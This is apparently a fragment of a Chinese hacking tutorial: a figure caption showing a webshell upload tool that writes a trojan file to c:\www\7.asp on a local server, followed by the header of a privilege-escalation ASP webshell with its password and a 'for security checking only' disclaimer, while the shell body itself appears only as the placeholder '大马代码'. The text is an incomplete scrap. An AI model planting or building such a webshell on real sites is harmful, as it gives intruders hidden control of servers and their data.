 Enjoy Hacking!
The URL: http://127.0.0.1/1.asp Password: x
Function: Upload TextFile
Send
Upload TextFile
upload file will overwrite the exist file.
Path: c:\www\7.asp 木马保存路径和文件名
The TextFile Content:
<%@ LANGUAGE = VBScript.Encode %>
<%
UserPass="x" '修改密码
mName="心动吧ASP超级提权修正加强版20080124"
SiteURL="http://www.abcxd.com" '网站
Copyright="只用于检查网站是否安全.如有违法使用者应
付法律责任.与本作者无关" '版权
AD="(閉關勿)自发研究:须要多维思想而且要想不可能为
可能的人才能做到[心動吧]*" '广告文字
%>
<%
Server.ScriptTimeout=999999999
Response.Buffer =true
大马代码
CopyRight © lake2
图9